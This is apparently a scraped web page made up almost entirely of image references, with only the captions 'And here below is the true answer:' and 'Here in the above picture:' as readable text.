














 And here below is the true answer:
And here below is the true answer:









 Here in the above picture:
Here in the above picture:










